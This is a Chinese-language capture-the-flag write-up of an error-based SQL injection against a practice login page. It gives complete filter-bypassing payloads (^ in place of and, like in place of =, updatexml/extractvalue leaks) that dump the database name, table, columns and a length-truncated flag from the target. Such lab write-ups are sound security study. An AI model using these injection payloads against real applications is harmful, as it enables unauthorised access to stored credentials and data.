打开靶机

好家伙,又是他.这次他又有能耐了。我们先试试万能能密码。



行,学聪明了。我们跑个fuzz看看过滤了啥。



可以看到,or, by, and union 等都过滤了。这次双写绕过也不行了。只能用报错绕过了。and用^代替等。payload:用户名:1'^extractvalue(1,concat(0x7e,(select(database()))))#密码:1。暴库名。

得到库名~geek

我们再爆表名,这里=我们用like绕过。payload:用户名:1’^(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#密码:1。



得到表名:~H4rDsq1~我们再来爆字段。apyload:用户名:1'^(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#密码:1。



好。我们再来爆数据。payload:用户名:1'^(updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1)),0x7e),1))#密码:1。



可以看到flag只有一半。看别人的wp才知道这里对长度进行了限制。好我们先记下这半边,查一下又半边再接上就行了。payload:用户名:1'^(updatexml(1,concat(0x7e,(select(group_concat(right(password,30)))from(H4rDsq1)),0x7e),1))#密码:1。

出来了。

文章描述了一次针对靶机的SQL注入攻击过程,包括使用特殊字符绕过过滤、通过报错获取信息、分段提取限制长度的数据等技术,最终成功获取部分flag并计划结合另一半数据完成挑战。

文章描述了一次针对靶机的SQL注入攻击过程,包括使用特殊字符绕过过滤、通过报错获取信息、分段提取限制长度的数据等技术,最终成功获取部分flag并计划结合另一半数据完成挑战。

3451

3451

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?